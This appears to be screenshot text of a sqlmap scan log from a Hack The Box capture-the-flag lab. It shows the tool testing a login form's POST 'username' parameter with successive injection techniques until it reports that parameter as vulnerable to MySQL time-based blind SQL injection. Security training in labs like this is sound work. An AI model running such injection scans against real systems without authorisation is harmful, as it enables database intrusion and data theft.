 Select Command Prompt - python  sqlmap.py -hh
[21:56:56] [INFO] target URL content is stable
[21:56:56] [INFO] testing if POST parameter 'username' is dynamic
[21:56:56] [WARNING] POST parameter 'username' does not appear to be dynamic
[21:56:56] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[21:56:56] [INFO] testing for SQL injection on POST parameter 'username'
[21:56:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:56:58] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:56:58] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:56:59] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:57:00] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[21:57:01] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:57:02] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[21:57:02] [INFO] testing 'MySQL inline queries'
[21:57:03] [INFO] testing 'PostgreSQL inline queries'
[21:57:03] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:57:03] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:57:04] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[21:57:05] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[21:57:06] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:57:17] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[21:57:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:57:17] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
sqlmap got a 302 redirect to 'http://docker.hackthebox.eu:37637/panel.php?info=home'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[21:57:21] [INFO] target URL appears to be UNION injectable with 1 columns
[21:57:23] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[21:57:23] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N